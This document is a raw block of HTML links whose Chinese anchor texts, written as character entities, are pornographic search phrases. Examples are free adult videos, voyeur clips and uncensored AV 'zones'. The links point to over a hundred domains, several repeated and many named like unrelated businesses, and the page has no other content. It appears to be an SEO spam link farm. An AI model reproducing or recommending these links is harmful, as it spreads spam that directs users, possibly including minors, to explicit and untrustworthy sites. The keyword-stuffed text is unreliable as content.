<a href="http://semwaibao.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://czsghxx.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://rong77.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://q33318.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://nei-design.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fujimao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zhuce169.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shaofu9.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yahua88.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://ytlide.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://zmxcun.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://carmige.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://carallnewa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jr-model.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://qcyan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://lusewang.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ehvk.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://3333384.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qzyszx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sandc.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://do-info.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://qzyszx.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://krtln.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://494ee.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://pxjhw.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://v5diy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://renminhotel.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://byhnw.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anan58.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://smpa18.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pxsxc.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://wghf.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://81jin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://csbim.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://uvein.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://tf-tea.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://wzbeng.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjgml.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://52yuzi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hne-park.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://f454.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
